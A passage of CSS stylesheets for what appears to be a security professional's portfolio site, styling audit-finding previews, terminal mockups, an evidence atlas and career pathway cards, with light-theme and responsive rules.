  background: rgba(6,17,34,.29);
}
.recruiter-work .cp-audit-metrics {
  display: grid;
  grid-template-columns: repeat(2,minmax(0,1fr));
  grid-template-rows: 49px 15px auto;
  gap: 2px 8px;
}
.recruiter-work .cp-metric { display: flex; flex-direction: column; gap: 1px; }
.recruiter-work .cp-metric strong { color: #f4f9ff; font-size: 1.55rem; font-weight: 800; letter-spacing: -.05em; line-height: 1; }
.recruiter-work .cp-metric small { color: var(--cp-secondary); font: 650 .54rem "JetBrains Mono",monospace; }
.recruiter-work .cp-risk-bars { grid-column: 1/-1; display: flex; gap: 3px; height: 9px; }
.recruiter-work .cp-risk-bars span { display:block; border-radius: 3px; }
.recruiter-work .cp-risk-critical { background: #fa8c9a; flex: 1; }
.recruiter-work .cp-risk-high { background: #ffc17e; flex: 7; }
.recruiter-work .cp-risk-medium { background: #84baff; flex: 4; }
.recruiter-work .cp-risk-legend {
  grid-column:1/-1;
  display:flex; flex-wrap: wrap; gap: 4px 9px;
  align-items: start;
  padding-top: 5px;
  font: 650 .50rem "JetBrains Mono", monospace;
  color: #9db3cf;
}
.recruiter-work .cp-audit-findings { display: flex; flex-direction: column; justify-content: space-evenly; padding: 8px 9px; }
.recruiter-work .cp-audit-row { display:flex;align-items:center;justify-content:space-between;gap:6px; border-bottom: 1px solid rgba(109,146,185,.16); padding: 8px 0; font-size: .63rem; line-height: 1.25; }
.recruiter-work .cp-audit-row:last-child {border:0;}
.recruiter-work .cp-audit-row span {min-width:0; color:#d6e5fa;}
.recruiter-work .cp-audit-row b {flex:0 0 auto;white-space:nowrap;font:700 .53rem "JetBrains Mono",monospace;}
.recruiter-work .cp-critical {color:#ff9aa2;}
.recruiter-work .cp-high {color:#ffc783;}
.recruiter-work .cp-medium {color:#a5cbff;}
.recruiter-work .cp-url-input {
  display:flex;align-items:center;gap:9px;
  padding: 8px 9px;
  height:36px;
  border:1px solid #426184;border-radius:7px;background:#0e1d30;
  font:600 .67rem "JetBrains Mono",monospace;
}
.recruiter-work .cp-url-lock {font-size:1rem;color:#9abfe7;}
.recruiter-work .cp-url-input > span:nth-child(2) {flex:1;min-width:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#c7d9ed;}
.recruiter-work .cp-url-input b {font:700 .55rem Inter,sans-serif;background:#74b4f9;color:#102b49;padding:6px 8px;border-radius:5px;letter-spacing:.015em;}
.recruiter-work .cp-flow {display:flex;align-items:stretch;justify-content:space-between;gap:4px; margin-top:11px;}
.recruiter-work .cp-flow-step {
  min-width:0;flex:1 1 0;
  padding:10px 3px 8px;
  background: rgba(38,75,114,.57);
  border: 1px solid #3c5c7b;
  border-radius:7px;
  text-align:center;
  display:flex;flex-direction:column;align-items:center;gap:4px;
}
.recruiter-work .cp-flow-step span {color:#88b8ee;font:700 .55rem "JetBrains Mono",monospace;}
.recruiter-work .cp-flow-step strong {color:#f0f6ff;font-size:.72rem;}
.recruiter-work .cp-flow-step small {color:#aac1db;font-size:.56rem;}
.recruiter-work .cp-flow-arrow {align-self:center;font-size:1.15rem;color:#82b7f9;line-height:1;}
.recruiter-work .cp-url-footer,
.recruiter-work .cp-investigation-footer {
  display:flex;justify-content:space-between;gap:8px;align-items:center;
  color:#a6c3e3;
  margin-top:11px;
  font:600 .57rem "JetBrains Mono",monospace;
}
.recruiter-work .cp-url-footer span::before,
.recruiter-work .cp-investigation-footer span::before {content:"●";font-size:.45rem;color:#78cda8;margin-right:6px;}
.recruiter-work .cp-searchline { display:flex;align-items:center;gap:8px;background:#0c1b2f;border:1px solid #375574;border-radius:7px;padding:7px 10px;font-size:.71rem; }
.recruiter-work .cp-searchline code {color:#c8e2ff;font:600 .62rem "JetBrains Mono",monospace;min-width:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.recruiter-work .cp-search-prompt,.recruiter-work .cp-search-indicator {color:#8dc1ff;}
.recruiter-work .cp-search-indicator {margin-left:auto;font-size:.6rem;}
.recruiter-work .cp-incident-flow {display:grid;grid-template-columns:repeat(4,minmax(0,1fr)); gap:3px;margin-top:15px;position:relative;}
.recruiter-work .cp-incident-flow::before {content:"";position:absolute;left:10%;right:10%;top:7px;height:2px;background:#46678a;}
.recruiter-work .cp-incident-event {display:flex;flex-direction:column;align-items:center;text-align:center;gap:6px;min-width:0;position:relative;}
.recruiter-work .cp-incident-dot {width:14px;height:14px;background:#7eb9fa;border:3px solid #274561;box-shadow:0 0 0 1px #80b8f5;border-radius:50%;}
.recruiter-work .cp-incident-event strong {font-size:.62rem;color:#ebf5ff;}
.recruiter-work .cp-incident-event small {font-size:.53rem;color:#a7c0dd;}
.recruiter-work .cp-forensics-layout {display:grid;grid-template-columns:minmax(0,1.1fr) minmax(0,.9fr);gap:10px;}
.recruiter-work .cp-terminal {height:142px;background:#0c1c2e;border:1px solid #345372;border-radius:8px;overflow:hidden;min-width:0;}
.recruiter-work .cp-terminal-head {display:flex;align-items:center;justify-content:space-between;gap:8px;height:30px;padding:0 9px;background:#203954;border-bottom:1px solid #345372;color:#b9d4ec;font:650 .55rem "JetBrains Mono",monospace;}
.recruiter-work .cp-terminal-dots {color:#7ba6d8;letter-spacing:3px;}
.recruiter-work .cp-terminal-row {display:flex;align-items:center;gap:7px;padding:8px 9px;white-space:nowrap;font:600 .58rem "JetBrains Mono",monospace;}
.recruiter-work .cp-terminal-row em {font-style:normal;color:#6d98c6;}
.recruiter-work .cp-terminal-row span {flex:1;min-width:0;color:#d6e8fa;overflow:hidden;text-overflow:ellipsis;}
.recruiter-work .cp-terminal-row b {font:700 .5rem "JetBrains Mono",monospace;color:#95dcb6;}
.recruiter-work .cp-response {height:142px;padding:12px 10px;border:1px solid #345372;border-radius:8px;background:#1a3452;display:flex;flex-direction:column;justify-content:space-between;min-width:0;}
.recruiter-work .cp-response-kicker {font:700 .59rem "JetBrains Mono",monospace;color:#92c4fc;}
.recruiter-work .cp-response-path {display:flex;flex-direction:column;align-items:flex-start;gap:4px;color:#e2f0ff;font-size:.66rem;font-weight:650;}
.recruiter-work .cp-response-path i {width:1px;height:5px;margin-left:4px;background:#8cb8e5;}
.recruiter-work .cp-response-tags {display:flex;flex-wrap:wrap;gap:5px;}
.recruiter-work .cp-response-tags span {font:700 .54rem "JetBrains Mono",monospace;background:#294c70;border:1px solid #456b92;border-radius:5px;padding:4px 6px;color:#c6e1ff;}
/* The blue/white theme preserves enough contrast to make mini-interfaces legible. */
html[data-theme="light"] .recruiter-work .case-preview {
  --cp-primary:#143554;
  --cp-secondary:#506f8f;
  --cp-subtle:#6288ae;
  --cp-accent:#246cb1;
  color:#153755;
  background:radial-gradient(ellipse at 95% -25%,#d5e8fb,transparent 67%),#eaf2fb;
  border-color:#c4d7ed;
}
html[data-theme="light"] .recruiter-work .cp-status {color:#316b9c;border-color:#b7d1e8;}
html[data-theme="light"] .recruiter-work .cp-audit-metrics,
html[data-theme="light"] .recruiter-work .cp-audit-findings {background:#f9fcff;border-color:#cfdfef;}
html[data-theme="light"] .recruiter-work .cp-metric strong {color:#143759;}
html[data-theme="light"] .recruiter-work .cp-metric small,
html[data-theme="light"] .recruiter-work .cp-risk-legend {color:#557796;}
html[data-theme="light"] .recruiter-work .cp-audit-row {border-color:#d9e7f4;}
html[data-theme="light"] .recruiter-work .cp-audit-row span {color:#345b7d;}
html[data-theme="light"] .recruiter-work .cp-critical {color:#b52f49;}
html[data-theme="light"] .recruiter-work .cp-high {color:#a86620;}
html[data-theme="light"] .recruiter-work .cp-medium {color:#2774bc;}
html[data-theme="light"] .recruiter-work .cp-url-input,
html[data-theme="light"] .recruiter-work .cp-searchline {background:#fbfdff;border-color:#c0d6ec;}
html[data-theme="light"] .recruiter-work .cp-url-input > span:nth-child(2),
html[data-theme="light"] .recruiter-work .cp-searchline code {color:#41698b;}
html[data-theme="light"] .recruiter-work .cp-flow-step {background:#fff;border-color:#cfdfef;}
html[data-theme="light"] .recruiter-work .cp-flow-step strong,
html[data-theme="light"] .recruiter-work .cp-incident-event strong {color:#224c76;}
html[data-theme="light"] .recruiter-work .cp-flow-step small,
html[data-theme="light"] .recruiter-work .cp-incident-event small,
html[data-theme="light"] .recruiter-work .cp-url-footer,
html[data-theme="light"] .recruiter-work .cp-investigation-footer {color:#5f7f9e;}
html[data-theme="light"] .recruiter-work .cp-incident-flow::before {background:#a4c4e6;}
html[data-theme="light"] .recruiter-work .cp-incident-dot {border-color:#edf5ff;}
html[data-theme="light"] .recruiter-work .cp-terminal {background:#fcfdff;border-color:#c8dbec;}
html[data-theme="light"] .recruiter-work .cp-terminal-head {background:#e5effa;border-color:#c8dbec;color:#476e91;}
html[data-theme="light"] .recruiter-work .cp-terminal-row span {color:#325778;}
html[data-theme="light"] .recruiter-work .cp-terminal-row b {color:#16825a;}
html[data-theme="light"] .recruiter-work .cp-response {background:#f4f9ff;border-color:#c8dbec;}
html[data-theme="light"] .recruiter-work .cp-response-kicker {color:#3374ad;}
html[data-theme="light"] .recruiter-work .cp-response-path {color:#315c7e;}
html[data-theme="light"] .recruiter-work .cp-response-path i {background:#7daed7;}
html[data-theme="light"] .recruiter-work .cp-response-tags span {background:#e3eefb;border-color:#bbd4e9;color:#356486;}
@media (max-width: 1100px) {
  .recruiter-work .case-preview {padding:11px; height:200px;}
  .recruiter-work .cp-audit-metrics,
  .recruiter-work .cp-audit-findings,
  .recruiter-work .cp-terminal,
  .recruiter-work .cp-response {height:137px;}
  .recruiter-work .cp-audit-row {font-size:.59rem;}
}
@media (max-width: 480px) {
  .recruiter-work .case-preview {height:194px;padding:10px;}
  .recruiter-work .case-preview .cp-top {margin-bottom:11px;}
  .recruiter-work .case-preview .cp-top-title {font-size:.54rem;}
  .recruiter-work .case-preview .cp-status {font-size:.46rem;padding:4px;}
  .recruiter-work .cp-audit-metrics,
  .recruiter-work .cp-audit-findings,
  .recruiter-work .cp-terminal,
  .recruiter-work .cp-response {height:133px;}
  .recruiter-work .cp-metric strong {font-size:1.32rem;}
  .recruiter-work .cp-audit-row {font-size:.54rem;gap:3px;}
  .recruiter-work .cp-audit-row b {font-size:.47rem;}
  .recruiter-work .cp-risk-legend {font-size:.45rem;gap:4px;}
  .recruiter-work .cp-flow-step strong {font-size:.63rem;}
  .recruiter-work .cp-flow-step small {font-size:.5rem;}
  .recruiter-work .cp-incident-event strong {font-size:.54rem;}
  .recruiter-work .cp-incident-event small {font-size:.48rem;}
  .recruiter-work .cp-response-path {font-size:.58rem;}
  .recruiter-work .cp-terminal-row {font-size:.5rem;padding:8px 5px;}
  .recruiter-work .cp-terminal-head {font-size:.47rem;}
  .recruiter-work .cp-terminal-row b {font-size:.43rem;}
}
</file>
<file: assets/evidence-atlas.css>
/* Security Evidence Atlas · intentionally scoped. No existing page layout or URL is replaced. */
.evidence-jump{display:flex;align-items:center;flex-wrap:wrap;gap:9px;padding:15px 0 5px;margin:4px 0 16px;border-bottom:1px solid var(--line)}
.evidence-jump-label{margin-right:8px;font:700 .65rem "JetBrains Mono",monospace;color:var(--muted);text-transform:uppercase;letter-spacing:.06em}
.evidence-jump a{display:inline-flex;align-items:center;min-height:33px;padding:6px 11px;border-radius:999px;border:1px solid var(--line);text-decoration:none;background:var(--panel);color:var(--text);font-size:.7rem;font-weight:650;transition:background .16s,border-color .16s,transform .16s}
.evidence-jump a:hover,.evidence-jump a:focus-visible{border-color:var(--cyan);background:rgba(106,160,235,.12);transform:translateY(-1px)}
.evidence-section{scroll-margin-top:110px}
.evidence-section .section-head{align-items:end}
.evidence-skill-grid{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:15px}
.evidence-skill-card{min-width:0;display:flex;flex-direction:column;gap:11px;padding:24px;border:1px solid var(--line);border-radius:14px;background:var(--panel);transition:border-color .2s,transform .2s}
.evidence-skill-card:hover{border-color:rgba(94,157,228,.55);transform:translateY(-2px)}
.evidence-skill-index,.atlas-panel-index{color:var(--cyan);font:700 .61rem "JetBrains Mono",monospace;letter-spacing:.06em}
.evidence-skill-card h3{font-size:clamp(1rem,1.5vw,1.24rem);line-height:1.35;margin:0}
.evidence-skill-card>p{color:var(--muted);font-size:.8rem;line-height:1.65;margin:0}
.evidence-tech-tags{display:flex;flex-wrap:wrap;gap:6px;margin-top:auto}
.evidence-tech-tags span{padding:5px 9px;border-radius:5px;border:1px solid var(--line);background:rgba(93,158,238,.07);font:600 .62rem "JetBrains Mono",monospace;color:var(--text)}
.evidence-proof-link{align-self:start;margin-top:2px;font-size:.74rem;font-weight:750;color:var(--cyan);text-decoration:none;border-bottom:1px solid transparent}
.evidence-proof-link:hover{text-decoration:underline}
.evidence-experience-list{border-top:1px solid var(--line);border-bottom:1px solid var(--line)}
.evidence-experience-card{display:grid;grid-template-columns:156px minmax(0,1fr);gap:28px;padding:28px 8px;border-bottom:1px solid var(--line)}
.evidence-experience-card:last-child{border-bottom:0}
.evidence-experience-time{display:flex;flex-direction:column;gap:6px;align-items:start;font-family:"JetBrains Mono",monospace}
.evidence-experience-time strong{font-size:2rem;letter-spacing:-.05em;line-height:1;color:var(--text)}
.evidence-experience-time span{font-size:.74rem;color:var(--cyan);font-weight:800}
.evidence-experience-time small{font-size:.66rem;color:var(--muted)}
.evidence-experience-body h3{font-size:clamp(1.05rem,1.7vw,1.37rem);margin:5px 0 10px;line-height:1.3}
.evidence-experience-body>p:not(.meta){font-size:.81rem;color:var(--muted);line-height:1.73;max-width:820px}
.evidence-experience-links{display:flex;align-items:center;flex-wrap:wrap;gap:12px 22px;margin-top:18px}
.evidence-experience-links a{color:var(--cyan);font-size:.74rem;font-weight:750;text-decoration:none}
.evidence-experience-links a:hover{text-decoration:underline}
.evidence-atlas{scroll-margin-top:100px}
.atlas-system{--atlas-core:#193654;--atlas-node:#172940;--atlas-line:#385a7f;display:grid;grid-template-columns:minmax(0,1.17fr) minmax(280px,.83fr);gap:0;overflow:hidden;border:1px solid #365477;background:#101d2d;border-radius:18px;box-shadow:0 22px 70px rgba(0,0,0,.12);color:#e8f2ff}
.atlas-map{position:relative;min-height:420px;background:radial-gradient(circle at 50% 49%,rgba(61,133,218,.24),transparent 43%),linear-gradient(150deg,#101e32,#172c45);overflow:hidden}
.atlas-map::before{content:"";position:absolute;inset:0;background-image:linear-gradient(rgba(97,151,214,.07) 1px,transparent 1px),linear-gradient(90deg,rgba(97,151,214,.07) 1px,transparent 1px);background-size:27px 27px;mask-image:radial-gradient(ellipse,#000 25%,transparent 81%);pointer-events:none}
.atlas-map-lines{position:absolute;inset:0;width:100%;height:100%;color:#5082b3;pointer-events:none;opacity:.56}
.atlas-core{position:absolute;width:128px;height:128px;left:50%;top:50%;transform:translate(-50%,-50%);border:1px solid #8abaff;border-radius:50%;background:linear-gradient(145deg,#285780,#17324b);box-shadow:0 0 0 8px rgba(108,174,246,.09),0 0 45px rgba(80,161,252,.12);display:flex;flex-direction:column;align-items:center;justify-content:center;gap:1px;pointer-events:none}
.atlas-core-mark{font-size:1.3rem;color:#97cfff;font-weight:900}
.atlas-core strong{font-size:1.1rem;letter-spacing:-.02em;color:#fff}
.atlas-core small{font:650 .53rem/1.5 "JetBrains Mono",monospace;letter-spacing:.07em;text-align:center;color:#bbd6f4}
.atlas-topic-list{display:block}
.atlas-node{appearance:none;position:absolute;z-index:2;min-width:142px;min-height:78px;padding:11px 13px;border:1px solid #476688;border-radius:11px;background:rgba(23,43,68,.97);color:#e8f2ff;font-family:Inter,system-ui,sans-serif;text-align:left;cursor:pointer;display:flex;flex-direction:column;justify-content:center;gap:3px;box-shadow:0 6px 22px rgba(0,0,0,.09);transition:border-color .18s,background .18s,box-shadow .18s,transform .18s}
.atlas-node:hover{border-color:#86bcfb;background:#244667}
.atlas-node.is-active{border-color:#92c8ff;background:#244b72;box-shadow:0 0 0 2px rgba(111,177,245,.16),0 10px 32px rgba(0,0,0,.22)}
.atlas-node:focus-visible{outline:3px solid #9dd9ff;outline-offset:4px}
.atlas-node strong{font-size:.75rem;line-height:1.2;white-space:normal}
.atlas-node small{font-size:.61rem;color:#b6cce4}
.atlas-node-kicker{font:700 .54rem "JetBrains Mono",monospace;color:#94c8fa}
.atlas-pos-appsec{top:15%;left:4%}
.atlas-pos-identity{top:15%;right:4%}
.atlas-pos-dfir{bottom:13%;left:4%}
.atlas-pos-ai{bottom:13%;right:4%}
.atlas-pos-proof{top:3%;left:50%;transform:translateX(-50%)}
.atlas-pos-proof:hover,.atlas-pos-proof.is-active{transform:translateX(-50%) translateY(-2px)}
.atlas-panel-shell{display:flex;flex-direction:column;min-width:0;border-left:1px solid #355475;background:#15263c;padding:24px 24px 20px}
.atlas-panel-topline{display:flex;align-items:center;justify-content:space-between;gap:10px;padding-bottom:18px;border-bottom:1px solid #354c67;color:#a2bcd7;font:700 .6rem "JetBrains Mono",monospace;letter-spacing:.04em}
.atlas-panel-light{width:8px;height:8px;border-radius:50%;background:#76cea3;box-shadow:0 0 0 4px rgba(118,206,163,.11)}
.atlas-evidence-panel{min-width:0;padding:21px 0 12px;flex:1}
.atlas-evidence-panel[hidden]{display:none!important}
.atlas-panel-heading{display:flex;flex-direction:column;gap:6px}
.atlas-panel-heading h3{font-size:1.48rem;color:#fff;margin:0;line-height:1.2}
.atlas-evidence-panel>p{color:#c2d3e6;font-size:.8rem;line-height:1.75;margin:15px 0 18px}
.atlas-panel-method{display:flex;flex-direction:column;gap:7px;padding:13px 14px;border:1px solid #3d5b79;border-radius:9px;background:#1d344f}
.atlas-panel-method strong{color:#a6cef6;font:750 .62rem "JetBrains Mono",monospace}
.atlas-panel-method span{color:#e1edfa;font-size:.73rem;line-height:1.55}
.atlas-evidence-links{display:flex;flex-direction:column;gap:9px;margin-top:20px}
.atlas-evidence-label{font:700 .58rem "JetBrains Mono",monospace;letter-spacing:.07em;color:#9ebcde;margin-bottom:2px}
.atlas-evidence-links a{display:block;padding:11px 13px;border:1px solid #3b5979;border-radius:8px;background:#1c3451;color:#e0f0ff;font-size:.73rem;font-weight:750;text-decoration:none;transition:border-color .18s,background .18s}
.atlas-evidence-links a:hover,.atlas-evidence-links a:focus-visible{border-color:#7bb8f9;background:#27496d}
.atlas-panel-footnote{font-size:.62rem;line-height:1.55;color:#8da9c8;margin:15px 0 0}
html[data-theme="light"] .evidence-jump a:hover{background:#e7f2ff}
html[data-theme="light"] .atlas-system{border-color:#bed4ed;box-shadow:0 18px 45px rgba(33,78,123,.09)}
html[data-theme="light"] .atlas-map{background:radial-gradient(circle at 50% 49%,rgba(70,132,200,.2),transparent 43%),linear-gradient(150deg,#e5f0fc,#dceafa)}
html[data-theme="light"] .atlas-map-lines{color:#8bb5e0}
html[data-theme="light"] .atlas-node{background:#f9fcff;color:#1a466e;border-color:#b4cfe9;box-shadow:0 6px 20px rgba(46,83,121,.09)}
html[data-theme="light"] .atlas-node.is-active,html[data-theme="light"] .atlas-node:hover{background:#d5e9ff;border-color:#629fe2}
html[data-theme="light"] .atlas-node small{color:#55799a}
html[data-theme="light"] .atlas-node-kicker{color:#3478b7}
html[data-theme="light"] .atlas-panel-shell{background:#f2f7fe;border-color:#c0d6eb}
html[data-theme="light"] .atlas-panel-topline{color:#527491;border-color:#c8d9eb}
html[data-theme="light"] .atlas-panel-heading h3{color:#173e66}
html[data-theme="light"] .atlas-evidence-panel>p{color:#496d90}
html[data-theme="light"] .atlas-panel-method{background:#e5f1fc;border-color:#c5dbee}
html[data-theme="light"] .atlas-panel-method strong{color:#2769a5}
html[data-theme="light"] .atlas-panel-method span{color:#365f83}
html[data-theme="light"] .atlas-evidence-label{color:#5c81a3}
html[data-theme="light"] .atlas-evidence-links a{background:#fff;color:#235b8e;border-color:#c0d7ec}
html[data-theme="light"] .atlas-evidence-links a:hover{background:#deedff;border-color:#77b0e6}
html[data-theme="light"] .atlas-panel-footnote{color:#6786a5}
@media(max-width:1060px){.atlas-system{grid-template-columns:1fr}.atlas-map{min-height:400px}.atlas-panel-shell{border-left:0;border-top:1px solid #365477}.atlas-core{width:116px;height:116px}}
@media(max-width:690px){.evidence-skill-grid{grid-template-columns:1fr}.evidence-experience-card{grid-template-columns:1fr;gap:13px;padding:22px 2px}.evidence-experience-time{flex-direction:row;align-items:center;gap:11px;flex-wrap:wrap}.evidence-experience-time strong{font-size:1.46rem}.evidence-section .section-head{align-items:start}.atlas-map{min-height:360px;padding:18px}.atlas-map-lines,.atlas-core{display:none}.atlas-topic-list{display:grid;position:relative;grid-template-columns:repeat(2,minmax(0,1fr));gap:9px}.atlas-node,.atlas-pos-proof{position:relative;top:auto;bottom:auto;left:auto;right:auto;width:100%;min-width:0;min-height:68px;transform:none!important}.atlas-panel-shell{padding:20px}.atlas-system{border-radius:12px}.atlas-node strong{font-size:.7rem}}
@media(max-width:390px){.atlas-topic-list{grid-template-columns:1fr}.atlas-map{min-height:0;padding:13px}.atlas-node{min-height:56px}.atlas-panel-shell{padding:15px}.evidence-jump a{font-size:.65rem}}
@media(prefers-reduced-motion:reduce){.atlas-node,.evidence-jump a,.evidence-skill-card,.atlas-evidence-links a{transition:none!important}}

/* Project case studies — short by default, substantial on demand. */
.evidence-case-detail{margin:19px 0 20px;border:1px solid var(--line);border-radius:12px;overflow:hidden;background:var(--panel)}
.evidence-case-detail summary{cursor:pointer;display:flex;flex-direction:column;gap:5px;position:relative;padding:15px 45px 15px 18px;list-style:none;user-select:none}
.evidence-case-detail summary::-webkit-details-marker{display:none}
.evidence-case-detail summary::after{content:"+";font-size:1.4rem;font-weight:500;position:absolute;right:19px;top:50%;transform:translateY(-50%);color:var(--cyan)}
.evidence-case-detail[open] summary::after{content:"−"}
.evidence-case-detail summary:hover{background:rgba(95,151,216,.09)}
.evidence-case-detail summary:focus-visible{outline:2px solid var(--cyan);outline-offset:-3px}
.evidence-case-detail summary span{font:700 .63rem "JetBrains Mono",monospace;letter-spacing:.05em;text-transform:uppercase;color:var(--cyan)}
.evidence-case-detail summary strong{font-size:.8rem;font-weight:700;color:var(--text)}
.evidence-case-grid{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:20px;border-top:1px solid var(--line);padding:19px}
.evidence-case-grid>div{min-width:0}
.evidence-case-grid h4{font-size:.83rem;font-weight:800;color:var(--text);margin:0 0 8px}
.evidence-case-grid p{font-size:.76rem;line-height:1.74;color:var(--muted);margin:0}
.evidence-case-grid .evidence-case-visual{grid-row:span 2}
.evidence-case-visual img{width:100%;display:block;max-height:255px;object-fit:contain;object-position:center;border-radius:9px;border:1px solid var(--line);background:var(--panel)}
.evidence-case-visual small{display:block;margin-top:7px;font-size:.63rem;color:var(--muted);line-height:1.5}
@media(max-width:660px){.evidence-case-grid{grid-template-columns:1fr;gap:19px;padding:16px}.evidence-case-grid .evidence-case-visual{grid-row:auto}}

/* Home refinement: no redundant portrait; introduce the person before the portfolio evidence. */
.hero .hero-grid{grid-template-columns:minmax(0,1fr)!important;max-width:100%}
.hero .hero-copy{max-width:860px}
.hero .hero-copy h1{max-width:840px}
.whoami-section{scroll-margin-top:100px;padding-top:clamp(28px,4vw,44px)}
.whoami-section .section-head{margin-bottom:16px}
.whoami-section .whoami{display:block;grid-template-columns:1fr}
.whoami-section .about-panel{border-radius:15px;padding:clamp(22px,3vw,34px);background:linear-gradient(120deg,rgba(60,116,182,.09),transparent 62%),var(--panel)}
.whoami-section .about-panel h3{font-size:clamp(1.07rem,1.8vw,1.36rem);line-height:1.4;max-width:740px}
.whoami-section .about-panel>p:not(.meta){max-width:910px;line-height:1.78;font-size:.86rem}
.whoami-section .signal-list{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:12px;margin-top:22px}
.whoami-section .signal{display:flex;flex-direction:column;gap:7px;min-width:0;padding:15px 17px;border-radius:9px;background:rgba(90,151,226,.065)}
.whoami-section .signal strong{font-size:.66rem}
.whoami-section .signal span{font-size:.77rem;line-height:1.58}
@media(max-width:900px){.whoami-section .signal-list{grid-template-columns:1fr;gap:9px}.whoami-section .signal{display:grid;grid-template-columns:72px minmax(0,1fr);align-items:start}.hero .hero-copy{max-width:100%}}
@media(max-width:480px){.whoami-section .signal{display:flex;gap:5px}.whoami-section .about-panel{padding:19px}.whoami-section .about-panel>p:not(.meta){font-size:.82rem}}
</file>
<file: assets/career-pathways.css>
/* Recruiter pathways: equal prominence for AppSec, SOC/DFIR and AI Security.
   Scoped styles, no changes to legacy links or the Evidence Atlas. */
.career-pathways{padding-top:clamp(32px,4.2vw,55px);scroll-margin-top:24px}
.career-pathways .section-head{margin-bottom:22px}
.career-pathway-grid{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:15px;align-items:stretch}
.career-pathway{position:relative;display:flex;flex-direction:column;min-width:0;gap:14px;padding:clamp(20px,2.1vw,28px);border:1px solid var(--line);border-radius:14px;background:linear-gradient(125deg,rgba(83,151,221,.055),transparent 61%),var(--panel)}
.career-pathway::before{content:"";position:absolute;top:0;left:22px;right:22px;height:2px;background:var(--cyan);opacity:.72}
.career-pathway[data-track="soc"]::before{background:var(--green)}
.career-pathway[data-track="ai"]::before{background:var(--violet)}
.career-pathway-kicker{font:700 .65rem "JetBrains Mono",monospace;letter-spacing:.055em;color:var(--cyan)}
.career-pathway[data-track="soc"] .career-pathway-kicker{color:var(--green)}
.career-pathway[data-track="ai"] .career-pathway-kicker{color:var(--violet)}
.career-pathway h3{font-size:clamp(1rem,1.6vw,1.3rem);line-height:1.25;margin:0;letter-spacing:-.025em;color:var(--text)}
.career-pathway p{font-size:.78rem;line-height:1.7;color:var(--muted);margin:0}
.career-pathway-proof{margin-top:auto;padding-top:15px;border-top:1px solid var(--line);display:flex;flex-direction:column;gap:11px}
.career-pathway-proof-label{font:700 .61rem "JetBrains Mono",monospace;letter-spacing:.07em;color:var(--soft);text-transform:uppercase}
.career-pathway-proof a{font-weight:650;font-size:.76rem;line-height:1.4;text-decoration:none;color:var(--text);display:flex;align-items:center;gap:9px;min-height:25px}
.career-pathway-proof a::before{content:"↗";color:var(--cyan);font:700 .9rem "JetBrains Mono",monospace;flex-shrink:0}
.career-pathway-proof a:hover{text-decoration:underline;text-underline-offset:3px}
.career-pathway-proof a:focus-visible{outline:2px solid var(--cyan);outline-offset:4px;border-radius:3px}
.career-pathways-note{font-size:.72rem;color:var(--muted);margin-top:18px;line-height:1.7}
.career-pathways-note strong{color:var(--text)}
.career-pathways--compact{padding-top:10px;padding-bottom:22px}
.career-pathways--compact .career-pathway{padding:19px;gap:10px}
.career-pathways--compact .career-pathway p{font-size:.74rem}
.career-pathways--compact .career-pathway-proof{padding-top:11px;gap:8px}
@media(max-width:1010px){.career-pathway-grid{grid-template-columns:1fr;gap:12px}.career-pathway{padding:21px}.career-pathway-proof{margin-top:2px}}
@media(prefers-reduced-motion:no-preference){.career-pathway{transition:border-color .18s,transform .18s}.career-pathway:hover{border-color:var(--cyan);transform:translateY(-2px)}}
@media(prefers-reduced-motion:reduce){.career-pathway{transition:none}}
</file>
<file: assets/editorial.css>
/* ALLAKORI — Evidence-first Editorial · 18 Nov 2026.
   This is the last loaded stylesheet, and preserves legacy DOM/links while rebuilding the visual hierarchy. */
:root{--ed-bg:#0b1422;--ed-surface:#101c2d;--ed-surface-raised:#16253a;--ed-text:#eef5ff;--ed-muted:#9eb2cc;--ed-accent:#94c6ff;--ed-hairline:#29405d;--ed-max:1220px;--ed-radius:12px}
html[data-theme="light"]{--ed-bg:#f8fafd;--ed-surface:#ffffff;--ed-surface-raised:#eef4fb;--ed-text:#14263e;--ed-muted:#586f8b;--ed-accent:#245f9e;--ed-hairline:#dce6f0}
html{scroll-padding-top:102px}
body{background:var(--ed-bg)!important;color:var(--ed-text)}
body .shell{display:block!important;max-width:none!important;margin:0!important;min-height:100vh}
body .sidebar{position:sticky!important;z-index:200;top:0;left:0;display:block!important;height:auto!important;min-height:0!important;max-width:none!important;width:100%!important;padding:0 clamp(18px,5.2vw,90px)!important;border:0!important;border-bottom:1px solid var(--ed-hairline)!important;border-radius:0;background:color-mix(in srgb,var(--ed-bg) 94%,transparent)!important;box-shadow:none!important;backdrop-filter:blur(15px);overflow:visible!important}
body .sidebar>.editorial-header-content{display:flex!important;align-items:center;justify-content:space-between;min-height:79px;gap:16px;width:100%;max-width:1420px;margin:auto}
body .sidebar .profile{display:flex!important;min-width:0!important;flex:0 0 auto!important;grid-area:auto!important;grid-row:auto!important;grid-column:auto!important;padding:0!important;margin:0!important;border:0!important}
body .sidebar .profile::before{display:none!important;content:none!important}
body .sidebar .editorial-brand{display:inline-flex;align-items:center;gap:11px;color:var(--ed-text)!important;text-decoration:none;white-space:nowrap}
.editorial-mark{display:grid;place-items:center;width:37px;height:37px;border-radius:10px;background:#193858;border:1px solid #477ba9;color:#c4e3ff;font:800 1.35rem/1 Inter,system-ui,sans-serif;letter-spacing:-.08em}
.editorial-wordmark{font:800 1.07rem/1 Inter,system-ui,sans-serif;letter-spacing:-.05em}
body .sidebar .nav{display:flex!important;position:static!important;grid-area:auto!important;grid-row:auto!important;grid-column:auto!important;align-items:center;flex:0 1 auto;justify-content:center;gap:3px;min-width:0;margin:0!important;padding:0!important;border:0!important;background:none!important}
body .sidebar .nav>a{display:inline-flex!important;align-items:center;justify-content:center;white-space:nowrap;min-height:42px!important;padding:0 12px!important;border:0!important;border-radius:7px!important;background:transparent!important;color:var(--ed-muted)!important;font:650 .82rem Inter,system-ui,sans-serif!important;letter-spacing:-.01em;text-decoration:none!important;box-shadow:none!important}
body .sidebar .nav>a:hover,body .sidebar .nav>a:focus-visible{color:var(--ed-text)!important;background:var(--ed-surface-raised)!important}
body .sidebar .nav>a.active{color:var(--ed-text)!important;background:transparent!important;position:relative}
body .sidebar .nav>a.active::after{position:absolute;content:"";bottom:3px;left:12px;right:12px;height:2px;background:var(--ed-accent);border-radius:2px}
